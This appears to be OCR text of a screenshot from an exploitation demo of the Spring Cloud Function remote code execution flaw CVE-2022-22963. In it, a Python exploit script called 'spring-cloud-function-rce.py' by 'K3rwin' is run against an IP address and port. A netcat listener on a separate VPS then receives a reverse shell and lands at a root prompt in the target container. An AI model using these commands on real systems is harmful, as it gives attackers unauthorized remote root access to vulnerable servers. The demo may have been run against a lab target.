 C:\Users\k3rwin\Desktop\spring-cloud-function-rce>python3 spring-cloud-function-rce.py -u "http://123.58.236.76:47874/"
-e -i ":5566"
CVE-2022-22963
Spring Cloud Function RCE CVE-2022-22963
By:K3rwin
C:\Users\k3rwin\Desktop\spring-cloud-function-rce>
会话 服务器 工具 游戏 会话夹 查看 分割 多执行 隧道 软件包 设置 帮助 X 服务器 退
快速连接...
会话夹
工具
root at vps in ~
$ nc -nlvvp 5566
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 123.58.236.75.
Ncat: Connection from 123.58.236.75:38228.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d66f781de78c:/app#